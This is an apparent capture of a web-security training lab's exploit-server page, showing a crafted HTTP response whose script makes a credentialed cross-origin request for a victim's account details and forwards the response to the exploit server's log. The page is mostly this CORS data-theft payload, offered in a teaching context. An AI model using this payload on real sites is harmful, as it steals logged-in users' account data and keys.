 https://exploit-0a9800240461cc3f80fe025901da00ba.exploit-server.net
搜索
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a9800240461cc3f80fe025901da00ba.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='/log?key='+this.responseText;
    };
</script>
Store
View exploit
Deliver exploit to victim
Access log